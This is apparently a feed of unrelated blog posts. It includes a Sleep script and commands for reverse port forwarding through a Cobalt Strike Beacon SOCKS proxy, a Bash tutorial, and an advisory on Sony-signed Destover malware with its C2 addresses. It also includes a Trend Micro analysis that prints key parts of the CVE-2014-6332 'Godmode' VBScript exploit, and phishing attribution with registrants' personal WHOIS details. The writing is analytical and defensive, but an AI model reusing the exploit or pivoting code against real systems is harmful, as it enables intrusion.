debug(7 | 34);

# relay traffic from one connection to another
sub relay {
	local('$fromh $toh $data $check $last');
	($fromh, $toh) = @_;
	$last = ticks();
	while (!-eof $fromh) {
		$check = available($fromh);

		# if there's data available.. use it.
		if ($check > 0) {
			$data = readb($fromh, $check);
			writeb($toh, $data);
			$last = ticks();
		}
		# time out this relay if no data in past 2 minutes.
		else if ((ticks() - $last) > 120000) {
			break;
		}
		# sleep for 10ms if nothing to do.
		else {
			sleep(10);
		}
	}

	# clean up!
	closef($fromh);
	closef($toh);
} 

# function to start our relay
sub start {
	local('$handle $fhost $fport $ohandle');
	($handle, $fhost, $fport) = @_;

	# connect to our desired portforward place
	$ohandle = connect($fhost, $fport);

	# create a thread to read from our socket and send to our forward socket
	fork({
		relay($handle, $ohandle);
	}, \$handle, \$ohandle);

	# read from our forward socket and send to our original socket
	relay($ohandle, $handle);
}

# parse command line arguments
global('$phost $pport $fhost $fport $handle $vn $cd $dstport $dstip');
($phost, $pport, $fhost, $fport) = @ARGV;

# connect to SOCKS4 proxy server.
$handle = connect($phost, $pport);

# issue the "bind to whatever and wait for a connection message"
writeb($handle, pack("BBSIB", 4, 2, $fport, 0xFFFFFFFFL, 0));

# read a message, indicating we're connected
($vn, $cd, $dstport, $dstip) = bread($handle, "BBSI");
if ($cd == 90) {
	println("We have a client!");
	start($handle, $fhost, $fport);
}
else {
	println("Failed: $cd");
}

To use this script, you’ll want to create a SOCKS proxy server in Beacon and task Beacon to checkin multiple times each second (interactive mode):

socks 1234
sleep 0

To run this script, you’ll need to download sleep.jar. This script accepts four parameters. The first two are the host and port of the Beacon SOCKS proxy server. The second two are the host and port you want Cobalt Strike to forward the connection to. This second port is the same port the pivot system will wait for connections on.

java -jar sleep.jar relay.sl SOCKS_HOST SOCKS_PORT forward_host forward_port

Example:

java -jar sleep.jar relay.sl 127.0.0.1 1234 192.168.95.190 22

The above example connects to the Beacon SOCKS proxy at 127.0.0.1:1234. It creates a listening socket on the pivot host on port 22. When a connection hits that socket, the relay script connects to 192.168.95.190:22 and relays data between the two connections.

This script works and it demonstrates that reverse port forwards through Beacon are possible. I haven’t tested this elsewhere, but in theory, this same script should yield reverse port forwards for other SOCKS implementations.

Be aware that the BIND option in SOCKS is designed to wait for and forward one connection only. Once a client connects to the pivot host, the listening socket is tore down.

I’ve long understood the value of reverse port forwards. Cobalt Strike has pivot listeners to expose the Metasploit Framework’s ability to relay payload connections through a pivot host. My roadmap for Cobalt Strike 3.0 calls for a turn-key way to use reverse port forwards through Beacon.

My dream is to have a Beacon on a target system inside of an environment and to allow Beacons and other agents to call back to me through this pivot host and to host my malicious goodies through this trusted pivot host. For those of us interested in adversary simulations, this is a beautiful future. Almost as beautiful of a dream as a Washington, DC February spent in Puerto Rico. Almost.

There’s a lot of user experience work and other things to sort out before either dream becomes reality. In the mean time, the base mechanism is there.

If none of this makes sense, here’s an updated diagram to clarify:

reversesocksexplained


Filed under: Red Team
17 Apr 11:16

BASH: BEYOND THE COMMAND PROMPT

by Ben Everard
Screen Shot 2015-04-10 at 19.30.12

Speed up repetitive tasks, get more power out of the command line or just make life easier – welcome to the world of Bash scripting.

Most Linux users will know Bash as the command line prompt. But it is also a powerful programming language – a lot of the code that glues the various parts of your system together is written in Bash. You may have looked at some of it and seen seas of parentheses, braces and brackets. This less-than obvious syntax helps make other languages, such as Python, more attractive to beginners. But Bash is ubiquitous in the Linux world, and it’s worth taking the time to learn how to go beyond the prompt.

A good introduction to Bash programming is to put frequently issued command sequences into a file so that you can replay them at the command prompt instead of typing each one. Such a file is called a script, and we often hear “scripting” instead of “programming”. Bash is nonetheless a language with its own syntax, capabilities and limitations.


The basics

Bash programs, like Python and Ruby, are not compiled into binary executables, but need to be parsed by an interpreter. For Bash, this is an executable called bash that interprets commands read interactively from its command prompt or from a script. If you’re at a Bash prompt, it’ll be provided by a running bash process, and you can feed a script straight to it:

$ source myscript

But you may not be at such a prompt (you might use another shell, such as csh or ksh, or you may be at the Run dialog of your desktop). If you set the execute bit on your script:

$ chmod +x myscript

then you can execute it:

$ ./myscript

which causes your shell to ask the operating system’s program loader to start it. This creates, or forks, a child process of your shell.

But the script isn’t a binary executable, so the program loader needs to be told how to execute it. You do this by including a special directive as the first line of your script, which is why most bash scripts begin with a line this:

#!/bin/bash

The first two characters, #!, known as a shebang, are detected by the program loader as a magic number that tells it that the file is a script and that it should interpret the remainder of the line as the executable to load – plus, optionally, any arguments to pass to it along with the script itself. The program loader starts binbash in a new process, and this runs the script. It needs the absolute path to the executable because the kernel has no concept of a search path (that is itself a feature of the shell).

Scripts that perform specific tasks are usually executed so they run in a predictable environment. Every process has an environment that it inherits from its parent, and contains so-called environment variables that offer its parent a way to pass information into it. A process can alter its own environment and prepare that of its children, but it cannot affect its parent.

Scripts specifically written to alter the current environment (like rc files) are sourced and usually don’t have their execute bit set.

POSIX

An IEEE standard for a portable operating system interface, POSIX is frequently mentioned in texts about shell scripting. It means being compatible with something called the Shell Command Language, which is defined by an IEEE standard and implemented as the shell on all Unix-like systems by the /bin/sh command.These days /bin/sh is usually a symlink to a shell that can run in a POSIX-compliant mode. The bash command does this when launched in this way or if given the –posix command-line option.

In POSIX mode, Bash only supports the features defined by the POSIX standard. Anything else is commonly called a bashism. See http://bit.ly/bashposix for what’s different in Bash’s POSIX mode.

One line at a time

Bash reads input one line at a time, whether from a command prompt or a script. Comments are discarded; they start with a hash # character and continue to the end of the line (bash sees the shebang as a comment). It applies quoting rules and parameter expansion to what remains and ends up with words – commands, operators and keywords that make up the language. Commands are executed and return an exit status, which is stored in a special variable for use by subsequent commands.

Words are separated by metacharacters: a space or one of |, &, ;, (, ), < or >. Operators are character sequences containing one or more metacharacters.

Metacharacters can have their special meaning removed by quoting. The first form of quoting removes special meaning from all characters enclosed by single quotes. It is not possible to enclose a single quote within single quotes. Double quotes are similar, except some metacharacters still work, most notably the Dollar sign, which performs parameter expansion, and the escape , which is the third form of quoting and removes special meaning from the following character only.

Parameters pass information into the script. Positional parameters contain the script’s argument list, and special variables provide ways to access them en-masse and also provide other information like the script’s filesystem path, its process ID and the last command’s exit status.

Variables are parameters that you can define by assigning a value to a name. Names can be any string of alphanumeric characters, plus the underscore (_) but cannot begin with a numeric character, and all values are character strings, even numbers. Variables don’t need to be declared before use, but doing so enables additional attributes to be set such as making them read-only (effectively a constant) or defining them as an integer or array (they’re still string values though!). Assignment is performed with the = operator and must be written without spaces between the name and value. Here are some examples that you might see:

var1=hello
var2=1234
declare -i int=100 # integer
declare -r CON=123 # constant
declare -a arr=(foo bar baz) # array

Variables default to being shell variables; they aren’t part of the environment passed to child processes. For that to happen, the variable must be exported as an environment variable:

export $MYVAR

Names can use upper- and lower-case characters and are case-sensitive. It’s good practice to use lower case names for your own variables and use upper case names for constants and environment variables.

Parameter expansion happens when a parameter’s name is preceded by the dollar sign, and it replaces the parameter with its value:

echo $1

which outputs the script’s first argument. These so-called positional parameters are numbered upwards from 1 and 0 contains the filesystem path to the script. Parameter names can be enclosed by { and } if their names would otherwise be unclear. Consider this:

$ var=1234
$ echo $var5678
$ echo ${var}5678
12345678

The first echo receives the value of a non-existant variable var5678 whereas the second gets the value of var, followed by 5678. The other thing to understand about parameters is that bash expands them before any command receives them as arguments. If this expansion includes argument separators, then the expanded value will become multiple arguments. You’ll encounter this when values contain spaces, and the solution to this problem is quoting:

$ file=’big data’
$ touch “$file”
$ ls $file
ls: cannot access big: No such file or directory
ls: cannot access data: No such file or directory

Here, touch creates a file called big data because the file variable is quoted, but ls fails to list it because it is unquoted and therefore receives two arguments instead of one.

Special Variables

  • 0 The name of the shell (if interactive) or script.
  • 1 .. n The positional parameters numbered from 1 to the number of arguments n. Braces must be used when expanding arguments greater than 9 (eg ${10}).
  • * All the positional parameters. Expanding within quotes gives a single word containing all parameters separated by spaces (eg “$*” is equivalent to “$1 $2 … $n”).
  • @ All the positional parameters. Expanding within quotes gives all parameters, each as a separate word (eg “$@” is equivalent to “$1 $2 … $n”).
  • ? The exit status of the most recent command.
  • $ The process ID of the shell.
  • ! The PID of the last backgrounded command.

For these two reasons, it is common to quote and delimit parameters when expanding them; many scripts refer to variables like this:

“${myvar}”

Braces are also required to expand array variables. These are defined using parentheses and expanded with braces:

$ myarr=(foo bar baz)
$ echo “${myarr[@]}” # values
foo bar baz
$ echo “${!myarr[@]}” # indices
0 1 2
$ echo “${#myarr[@]}” # count
3

Arrays are indexed by default and do not need to be declared. You can also create associative arrays if you have bash version 4, but you need to declare them:

$ declare -A hash=([key1]=value1 [key2]=value2)
$ hash[key3]=value3
$ echo ${hash[@]}
value3 value2 value1
$ echo ${!hash[@]}
key3 key2 key1
$ echo ${hash[key1]}
value1

Braces are also used for inline expansion, where ///:a,b///1 becomes a1 b1 and ///:1..5/// becomes 1 2 3 4 5. Braces also define a command group: a sequence of commands that are treated as one so that their input and output can be redirected:

{date; ls;} > output.log

A similar construct is the subshell. Commands written in parentheses are launched in a child process. Expanding them enables us to capture their output:

now=$(date +%T)

Although our example used a child process, the parent blocked; it waited for the child to finish before continuing. Child processes can also be used to run tasks in parallel by backgrounding them:

(command)&

This enables your script to continue while the ‘command’ runs in a separate process. You can wait, perhaps later on in your script, for it to finish.

Unlike the subshell, the command group does not fork a child process and, therefore, affects the current environment. They cannot be used in a pipeline and they cannot be expanded to capture their output. Subshells can do these things and are also useful for running parallel processes in separate environments.

Chain of command

Bash expects one command per line, but this can be a chain: a sequence of commands connected together with one of four special operators. Commands chained with && only execute if the exit status of the preceding one was 0, indicating success. Conversely, commands chained with || execute only if the preceding one failed. Commands chained with a semicolon (;) execute irrespective of how the prior command exited. Lastly, the single-ampersand & operator chains commands, placing the preceding command into the background:

command1 && command2 # perform command2 only if command1 succeeded
command1 || command2 # perform command2 only if command1 failed
command1 ; command2 # perform command1 and then command2
command1 & command2 # perform command2 after starting command1 in the background

Chains can be combined, giving a succinct if-then-else construct:

command1 && command2 || command3

The exit status of a chain is the exit status of the last command to execute.

Do the maths

You’ll also encounter double parentheses; these are one way to do integer arithmetic (bash doesn’t have floating-point numbers); let and expr are others:

profit=$(($income - $expenses))
profit=$((income - expenses))
let profit=$income-$expenses
profit=$(expr $income - $expenses)

The double parentheses form allows spaces to be inserted and the dollar signs to be omitted from the expression to aid readability. Also note that the use of expr is less efficient, because it’s an external command. Arithmetic expansion also allows operators similar to those found in the C programming language, as in this common idiom to increment a variable:

$ x=4
$ let x++
$ echo $x
5

Finally, we have square brackets, which evaluate expressions and expand to their exit status. They’re used to test and compare parameters, variables and file types. There are single- and double-bracket variants; the single bracket expression is an alias for the test command – these are equivalent:

“$myvar” == hello
test “$myvar” == hello

The double bracket expression is a more versatile extended test command (see help [[), which is a keyword and part of the language syntax. test is just a command that has the opening bracket as an alias and, when used that way, expects its last argument to be a closing bracket. This is an important difference to understand, because it affects how the expression is expanded. test is expanded like arguments to any other command, whereas an extended test expression is not expanded but parsed in its entirety as an expression with its own syntax, in a way that’s more in line with other programming languages.

It supports the same constructs as test (see help test or man test), performs command substitution and expands parameters. Values don’t need to be quoted, and comparison operators (=, &&, ||, > and <) work as expected, plus the =~ operator compares with a regular expression:

$ [[ hello =~ ^he ]] && echo match
match

Like any command, both single- and double-bracket expressions expand to their exit status and can be used in conditionals that use it to choose the path of execution:

if c; then c; fi
if c; then c; else c; fi
if c; then c; elif c; then c; else c; fi

where c is a command. The semicolons can be omitted if the following word appears on a new line. Each command can be multiple commands but it is the exit status of the final conditional command that determines the execution path. Conditionals can be nested too:

if condition
then
if nested-condition
command
else
command
fi
fi

while and until loops are also controlled by exit status:

while c; do c; done
until c; do c; done

The for loop is different – it iterates over a series of words:

for i in foo bar baz
do
something
done

but you can use brace expansion to simulate a counting loop:

for i in {1..10}

Internal and external commands

Some commands are implemented within Bash and are known as builtins. They are more efficient than other external commands because they don’t have the overhead of forking a child process. Some builtins have equivalent external commands that pre-date them being implemented within bash. Keywords are similar to builtins but are reserved words that form part of the language syntax. You can use type to see what a word means in bash:

$ type cat
cat is /usr/bin/cat
$ type echo
echo is a shell builtin
$ type /usr/bin/echo
/usr/bin/echo is /usr/bin/echo
$ type if
if is a shell keyword

You can get help on builtin commands and keywords:

$ help {
{ ... }: { COMMANDS ; }
Group commands as a unit.

Function definition

No programming language would be complete without some way to group and reuse code, and bash has functions. A function is easy to define, either:

function myfunc {
}

or (preferably, and POSIX compliant):

myfunc () {
}

Functions have the same naming rules as variables but it’s conventional to use lower-case words separated by underscores. They can be used wherever commands can, and are given arguments in the same way, although the function definition doesn’t define any (the parentheses must be empty). The function sees its arguments as positional parameters.

Variables defined outside a function are visible inside, and variables defined inside are accessible outside, unless declared as local:

function f() {
in1=456
local in2=789
echo $out$in1$in2
}
out=123
f # 123456789
echo $out$in1$in2 # 123456

You can be caught out by local variables. Here’s an example: if a function f1 defines a local, then calls another function f2, that local is also visible inside f2. When a function defines local variables, they are visible to any functions that it calls. Also, you can define one function inside another but you might not get what you expect. All functions are names and have similar scope. Function definitions are executed – that means that a function defined inside another function will be redefined every time that function is called.

Functions return an exit status, which is either the exit status of the last command to be executed within the function, or explicitly set with “return”. Exit status is a number between 0 (meaning success) and 255. You can’t return anything more complex than that.

There are, however, tricks that you can use to return more complex data from a function. Using global variables is a simple solution, but another common one is to pass the name of a varaible as a parameter and use eval to populate it:

myfunc() {
local resultvar=$1
local result=’a value’
eval $resultvar=”’$result’”
}
myfunc foo
echo $foo # a value

eval enables you to build a command in a string and then execute it; so, in the example above, the function passes in foo and this gets assigned to the local resultvar. So, when eval is called, its argument is a string containing foo=’a value’ that it executes to set the variable foo. The single quotes ensure that the value of result is treated as one word.

These are the main parts of the language, and should be sufficient for any Bash script to make sense, but there are many nuances and techniques that you can still learn. Your journey beyond the prompt has just begun…

A question of truth

A Boolean expression is either true or false. In Bash, true and false are shell builtins (you may also find equivalent external commands in /usr/bin) and, like all commands, they return an exit status where zero indicates success and a non-zero value indicates failure. So, ‘true’ returns 0 and ‘false’ returns 1.

You may be tempted to write something like this:

var=true

This assigns a variable called var with the value of the four-character string true, and has nothing to do with the true command. Similarly,

if [[ $var == true ]]; then...

compares the value of var with the four-character string true, whereas

if true; then...

always succeeds. Here true is the command and its exit statis is 0, indicating success.

To confuse things further, arithmetic expansion sees 1 as true and 0 as false, and sees the words “true” and “false” as (potentially undefined) variables rather than the builtins described above.

$ echo $((true == false))
1

That happens because both true and false are undefined variables that expand to the same value (nothing) and are therefore equal. This makes the expression true which, arithmetically, is 1.

25 Feb 14:37

It's Real: An $89, Green Ubuntu Linux Desktop PC

 The VAR Guy: The Symple PC, a planet-friendly computer that ships with Canonical's open source Ubuntu Linux OS and costs only $89, is now on sale.

16 Dec 15:45

'Destover' malware now digitally signed by Sony certificates (updated)

by GReAT

Several days ago, our products detected an unusual sample from the Destover family. The Destover family of trojans has been used in the high profile attacks known as DarkSeoul, in March 2013, and more recently, in the attack against Sony pictures in November 2014. We wrote about it on December 4th, including the possible links with the Shamoon attack from 2012.

The new sample is unusual in the sense it is signed by a valid digital certificate from Sony:

signature_is_ok

The signed sample has been previously observed in a non signed form, as MD5: 6467c6df4ba4526c7f7a7bc950bd47eb and appears to have been compiled in July 2014.

The new sample has the MD5 e904bf93403c0fb08b9683a9e858c73e and appears to have been signed on December 5th, 2014, just a few days ago.

timestamp

Functionally, the backdoor contains two C&Cs and will alternately try to connect to both, with delays between connections:

  • 208.105.226[.]235:443 - United States Champlain Time Warner Cable Internet Llc
  • 203.131.222[.]102:443 - Thailand Bangkok Thammasat University

So what does this mean? The stolen Sony certificates (which were also leaked by the attackers) can be used to sign other malicious samples. In turn, these can be further used in other attacks. Because the Sony digital certificates are trusted by security solutions, this makes attacks more effective. We've seen attackers leverage trusted certificates in the past, as a means of bypassing whitelisting software and default-deny policies.

We've already reported the digital certificate to COMODO and Digicert and we hope it will be blacklisted soon. Kaspersky products will still detect the malware samples even if signed by digital certificates.

Stolen certificate serial number:

  • ‎01 e2 b4 f7 59 81 1c 64 37 9f ca 0b e7 6d 2d ce

Thumbprint:

  •  ‎8d f4 6b 5f da c2 eb 3b 47 57 f9 98 66 c1 99 ff 2b 13 42 7a


UPDATE (December 10, 2014)

Since the publication of this blog, news has emerged that this sample may have been the result of a "joke" by a group of security researchers.  This has prompted questions from journalists and others in the community so we decided to address them with this update:

1. Did you find the signed sample in the wild?

So far, we have not encountered the signed sample in the wild. We've only seen it submitted to online malware scanning services. However, the existence of this sample demonstrated that the private key was in the public domain. At that point we knew we had an extremely serious situation at hand, regardless of who was responsible for signing this malware.

Reports indicate the "researcher" reached out to the certificate authorities to get the certificate revoked after submitting the malware online. The certificate would have been revoked without the creation of new malware. There really was no need to create new malware to prove that the certificate hadn't been revoked yet.

2. Do you know how many Sony certificates were leaked? 

So far dozens of PFX files have been leaked online. PFX files contain the needed private key and certificate. Such files are password protected, but those passwords can be guessed or cracked. Not all of these PFX files will be of immediate value to attackers.

3. What is the danger of a code-signing certificate from a major corporation leaking online?

The importance of leaked code-signing keys cannot be overestimated. Software signed by a trusted publishing house will generally be trusted by the operating system, security software and first responders. It's an extremely powerful way for attackers to stay below the radar.

Certificate revocation needs to be a top priority when responding to a major malware and breach incidents.

4. Do anti-malware products "trust" signed programs more those that are not signed?

Trust in files is based on their reputation and digital signatures play a big role in gauging reputation. But a digital signature by itself is not enough to create trust. We look at the reputation of the entities that issued and requested the certificate.

Kaspersky Lab products detect digitally signed files. Our products detected the signed Destover variant with the detection routine created for the first Destover variant.

16 Dec 15:42

A Killer Combo: Critical Vulnerability and ‘Godmode’ Exploitation on CVE-2014-6332

by Weimin Wu (Threat Analyst)

Microsoft released 16 security updates during its Patch Tuesday release for November 2014, among which includes CVE-2014-6332, or the Windows OLE Automation Array Remote Code Execution Vulnerability (covered in MS14-064). We would like to bring attention to this particular vulnerability for the following reasons:

  1. It impacts almost all Microsoft Windows versions from Windows 95 onward.
  2. A stable exploit exists and works in versions of Internet Explorer from 3 to 11, and can bypass operating system (OS) security utilities and protection such as Enhanced Mitigation Experience Toolkit (EMET), Data Execution Prevention (DEP), Address Space Layout Randomization (ASLR),and Control-Flow Integrity (CFI).
  3. Proof of concept (PoC) exploit code has recently been published by a Chinese researcher named Yuange1975.
  4. Based on the PoC, it’s fairly simple to write malicious VBScript code for attacks.
  5. Attackers may soon utilize the PoC to target unpatched systems.

About the CVE-2014-6332 Vulnerability 

The bug is caused by improper handling resizing an array in the Internet Explorer VBScript engine. VBScript is the default scripting language in ASP (Active Server Pages). Other browsers like Google Chrome do not support VBScript, but Internet Explorer still supports it via a legacy engine to ensure backward compatibility.

An array has the following structure in the VBScript engine:

typedef struct tagSAFEARRAY
{
USHORT cDims;
USHORT fFeatures;
ULONG cbElements;
ULONG cLocks;
PVOID pvData;
SAFEARRAYBOUND rgsabound[ 1 ];
} SAFEARRAY;

typedef struct tagSAFEARRAYBOUND
{
ULONG cElements;
LONG lLbound;
} SAFEARRAYBOUND;

pvData is a pointer to address of the array, and rgsabound [0].cElements stands for the numbers of elements in the array.

Each element is a structure Var, whose size is 0×10:

Var
{
0×00: varType
0×04: padding
0×08: dataHigh
0x0c: dataLow
}

A bug may occur upon redefining an array with new length in VBScript, such as:

redim aa(a0)

redim Preserve aa(a1)
VBScript engine will call function OLEAUT32!SafeArrayRedim(), whose arguments are:
First: ppsaOUT //the safeArray address
Second: psaboundNew //the address of SAFEARRAY, which contains the new
//number of elements: arg_newElementsSize

Fig1-2

Figure 1. Code of function SafeArrayRedim()

The function SafeArrayRedim() does the following steps:

  • Get the size of old array: oldSize= arg_pSafeArray-> cbElements*0×10
  • Set the new number to the array: arg_pSafeArray-> rgsabound[0].cElements = arg_newElementsSize
  • Get the size of new array: newSize = arg_newElementsSize*0×10
  • Get the difference: sub = newSize – oldSize
  • If sub > 0, goto bigger_alloc (this branch has no problem)
  • If sub < 0, goto less_alloc to reallocate memory by function ole32!CRetailMalloc_Realloc()
    In this case, go this branch. Though sub > 0×8000000 as unsigned integer, sub is treated as negative value here because opcode jge works on signed integer.

Here is the problem: integer overflow (singed/unsigned)

  1. cElements is used as unsigned integer; oldsize, newsize, sub is used as unsigned integer
  2. sub is treated as signed integer in opcode jge comparision

The Dangerous PoC Exploit

This critical vulnerability can be triggered in a simple way. For VBScript engine, there is a magic exploitation method called “Godmode”. With “Godmode,” arbitrary code written in VBScript can break the browser sandbox. Attackers do not need to write shellcode and ROP; DEP and ALSR protection is naturally useless here.

Because we can do almost everything by VBScript in “Godmode,” a file infector payload is not necessary in this situation. This makes it easy to evade the detections on heap spray, Return Oriented Programming (ROP), shellcode, or a file infector payload.

Next, we’ll see how the reliable the existing PoC is.

Exploiting the vulnerability

Firstl, the exploit PoC does type confusion using this vulnerability. It defines two arrays: aa and ab, and then resizes aa with a huge number.

       a0=a0+a3
a1=a0+2
a2=a0+&h8000000
redim  Preserve aa(a0)
redim   ab(a0)
redim  Preserve aa(a2)

Because the type of arrays aa and ab are same, and the elements number is equal, it’s possible to have the array memory layout as following:

Figure 2. Expected memory layout of array aa, ab

When redim Preserve aa(a2)” ,a2 = a0+&h8000000, is run, it may trigger the vulnerability. If that happens, the out-of-bound elements of aa are accessible. The PoC then uses it to do type confusion on element of ab.

But the memory layout does not always meet the expectation, and the bug may not be triggered every time. So the PoC tries many times to meet the following condition:

  • The address of ab(b0) is a pointer to the type field (naturally, b0=0 here)
  • The address of aa(a0) is a pointer to the data high field of ab(b0)

Which means: address( aa(a0)) is equal to address( ab(b0)) + 8

Figure 3. Memory layout the conditions meet

Then, modifying the ab(b0) data high field equals to modifying the aa(a0) type field — typeconfusion.

Secondly, the PoC makes any memory readable by the type confusion.

Function readmem(add)
On Error Resume Next
ab(b0)=0           // type of aa(a0) is changed to int
aa(a0)=add+4    // the high data of aa(a0) is set to add+4
ab(b0)=1.69759663316747E-313  // thisis 0×0000000800000008
// now, type of aa(a0) is changed to bstr
readmem=lenb(aa(a0))   // length of bstr stores in pBstrBase-4
// lenb(aa(a0)) = [pBstrBase-4] = [add+4-4]
ab(b0)=0
end function

The abovementioned function can return any [add], which is used to enter “Godmode.”

Enter “Godmode”

We know that VBScript can be used in browsers or the local shell. When used in the browser, its behavior is restricted, but the restriction is controlled by some flags. That means, if the flags are modified, VBScript in HTML can do everything as in the local shell. That way, attackers can write malicious code in VBScript easily, which is known as “Godmode.”

The following function in the PoC exploit is used to enter “Godmode”. The said flags exists in the object COleScript. If the address of COleScript is retrieved, the flags can be modified.

function setnotsafemode()
On Error Resume Next
i=mydata()
i=readmemo(i+8) // get address of CScriptEntryPoint which includes pointer to COleScript
i=readmemo(i+16) // get address of COleScript which includes pointer the said safemode flags
j=readmemo(i+&h134)
for k=0 to &h60 step 4  // for compatibility of different IE versions
j=readmemo(i+&h120+k)
if(j=14) then
j=0
redim  Preserve aa(a2)
aa(a1+2)(i+&h11c+k)=ab(4)  // change safemode flags
redim  Preserve aa(a0)
j=0
j=readmemo(i+&h120+k)
Exit for
end if
next
ab(2)=1.69759663316747E-313
runmumaa()
end function

Here, function mydata() can return a variable of function object, which includes a pointer to CScriptEntryPoint. Then we raise a question: If the address of a function object is not accessible using VBScript, how does the PoC make it? The following function shows a smart trick in this PoC:

function mydata()
On Error Resume Next
i=testaa
i=null
redim  Preserve aa(a2)
ab(0)=0
aa(a1)=i
ab(0)=6.36598737437801E-314
aa(a1+2)=myarray
ab(2)=1.74088534731324E-310
mydata=aa(a1)
redim  Preserve aa(a0)
end function

The key is in the first three lines of the function:

i=testaa

We know that we cannot get the address of a function object in VBScript. This code seems to be nonsense. However, let’s see the call stack when executing it.

Before the above line, the stack is empty. First, the VM translates testaa as a function, and puts its address into the stack. Second, VM translates the address of i, and tries assignment operation. However, the VM finds that the type in stack is function object. So it returns an error and enter error handling. Because “On Error Resume Next” is set in the function mydata(), VM will continue the next sentence even when the error occurs.

i=null

For this line, VM translates “null” first. For “null”, VM will not put a data into stack. Instead, it only changes the type of the last data in stack to 0×1!! Then VM assigns it to i, — that’s just the address of function testaa(), though the type of i is VT_NULL.

The abovementioned lines are used to leak the address of function testaa() from a VT_NULL type.

Conclusion

The “Godmode” of legacy VBScript engine is the most dangerous risk in Internet Explorer. If a suitable vulnerability is found, attackers can develop stable exploits within small effort. CVE-2014-6322 is just one of vulnerabilities the most easily to do that. Fortunately, Microsoft has released patch for that particular CVE, but we still expect Microsoft to provide direct fix for “Godmode,” in the same way Chrome abandoned support for VBScript.

In addition, this vulnerability is fairly simple to exploit and to bypass all protection to enter into VBScript GodMode(), which in turn can make attackers ‘super user’  thus having full control on the system. Attackers do not necessarily need shellcode to compromise their targets.

The scope of affected Windows versions is very broad, with many affected versions (such as Windows 95 and WIndows XP) no longer supported.  This raises the risk for these older OSes in particular, as they are vulnerable to exploits.

This vulnerability is very rare since it affects almost OS versions, and at the same time the exploit is advanced that it bypasses all Microsoft protections including DEP, ASLR, EMET, and CFI. With this killer combination of advanced exploitation technique and wide arrayed of affected platforms, there’s a high possibility that attackers may leverage this in their future attacks.

Solutions and Recommendations

We highly recommend users to implement the following best practices:

  1. Install Microsoft patches immediately. Using any other browser aside from Internet Explorer before patching may also mitigate the risks.
  2. We advise users also to employ newer versions of Windows platforms that are supported by Microsoft.

Trend Micro™ Deep Security and Vulnerability Protection (formerly the Intrusion Defense Firewall plug-in for OfficeScan), part of our Smart Protection Suites, are our recommended solutions for enterprises to defend their systems against these types of attacks and customers with the latest rules are protected against this vulnerability.

Specifically, Trend Micro has released the following Deep Packet Inspection (DPI) rules to protect user systems from threats that may leverage this vulnerability:

  • 1006324 – Windows OLE Automation Array Remote Code Execution Vulnerability (CVE-2014-6332)
  • 1006290 – Microsoft Windows OLE Remote Code Execution Vulnerability
  • 1006291 – Microsoft Windows OLE Remote Code Execution Vulnerability -1

In addition to the above, we have released Network Content Inspection and Network Content Correlation patterns for Trend Micro Deep Discovery Inspector to provide hosts visibility for either the source or affected hosts of the said vulnerability when an exploit attempt occurs. OfficeScan 11 also detects exploit attempts in this manner.

For more information on the support for all vulnerabilities disclosed in this month’s Patch Tuesday, go to our Threat Encyclopedia page.

Post from: Trendlabs Security Intelligence Blog - by Trend Micro

A Killer Combo: Critical Vulnerability and ‘Godmode’ Exploitation on CVE-2014-6332

07 Nov 17:11

Interactive Cortana Programming

by rsmudge

Cortana is the scripting engine built into Armitage and Cobalt Strike. It’s based on my Sleep scripting language. Most scripting languages have a REPL (Read, Eval, Print Loop) that allows users to experiment with the technology in an interactive way.

I didn’t build an REPL into Cortana natively, but one is available as a script. This script is eval.cna. Go to the Cortana Github repository, download eval.cna, and load it into Armitage or Cobalt Strike. You can do this through the Armitage -> Scripts.

Go to View -> Script Console to open the Cortana console. The eval.cna script adds three commands to the Cortana console. These are x, ?, and e.

The x command evaluates an expression and prints the result. In Sleep, this is anything you can assign to a variable or pass as an argument to a function. For example, x 2 + 2 prints out 4.

The ? command evaluates a Sleep predicate expression and prints whether its true or false. A predicate is anything you can use in an if statement or while loop. For example, ? -iswinmeterpreter 1 prints true if session 1 is a Windows Meterpreter session.

Finally, the e command evaluates one or more Sleep statements. Use this command to quickly try out a for loop or a more complicated series of statements.

These commands make it very easy to explore Cortana and interactively interrogate your Cobalt Strike or Armitage instance. If you’d like to learn more about Cortana, I recommend that you consult its documentation.


Filed under: Armitage
07 Nov 17:08

Who’s Behind Operation Huyao?

by Noriaki Hayashi (Senior Threat Researcher)

As previously discussed Operation Huyao is a well-designed phishing scheme that relys on relay/proxy sites that pull content directly from their target sites to make their phishing sites appear to be more realistic and believable.

Only one such attack, targeting a well-known Japanese site, has been documented. No other sites have been targeted by this attack.Publicly available information suggests that the persons who registered the domains used in this attack are located in China.

Because Huyao has a very specific URL pattern, it is easy to identify web servers that were seving as Huyao proxies. Most of these were located in the United States, with smaller numbers located in Hong Kong and France.

Table 1. Countries with Huyao-related servers

Approximately 316 domains have been used by Huyao. These domains appear to have been created by the attackers, and there is no indication that any compromised sites were used. The Whois records for these sites indicate that the email addresses on file for the administrators of these domains belong to free mail providers: Hotmail, QQ, and Gmail were the most popular providers used by the attackers.

Table 2. Email providers used in Huyao-related domain registration

Lin Xiansheng (gillsaex@hotmail.com) and Lirong Shi (44501666@qq.com) were the two individuals most identified as owners of these domains

According to Whois information, Lin is a resident of Xiamen, located in the southeastern province of Fujian in China. He appears to have registered a total of 196 domains, with four of these registrations already lapsed or otherwise no longer valid. (Below is some of the Whois information characteristic of the domains that were registered under this name, based on the Whois information of fffls.com:

Registry Registrant ID:
Registrant Name: xiansheng lin
Registrant Organization: lin xiansheng
Registrant Street: xiamenshisimingqu
Registrant City: xiamen
Registrant State/Province: Fujian
Registrant Postal Code: 361000
Registrant Country: cn
Registrant Phone: +86.59112345678
Registrant Phone Ext:
Registrant Fax: +86.59112345678
Registrant Fax Ext:
Registrant Email:
Registry Admin ID:
Admin Name: xiansheng lin
Admin Organization:
Admin Street: xiamenshisimingqu
Admin City: xiamen
Admin State/Province: Fujian
Admin Postal Code: 361000
Admin Country: cn
Admin Phone: +86.59112345678
Admin Phone Ext:
Admin Fax: +86.59112345678
Admin Fax Ext:
Admin Email:

Figure 1. Whois search for gillsaex@hotmail.com

Whois records of another domain (now seized due to abuse) also connect Lin to a second email address, 339647674@qq.com. Lin used a slightly different physical address for the domains linked to the qq.com address, but its location was still in Xiamen,

Lirong Shi registered even more domains: 417 in total, with six of those no longer active. Whos records place him in the city of Jinjiang, also in Fujian province.

Registry Registrant ID: DI_38689624
Registrant Name: shilirong
Registrant Organization: shilirong
Registrant Street: jinjiangshi
Registrant City: jinjiang
Registrant State/Province: fujian
Registrant Postal Code: 362200
Registrant Country: CN
Registrant Phone: +86.3202222
Registrant Phone Ext:
Registrant Fax:
Registrant Fax Ext:
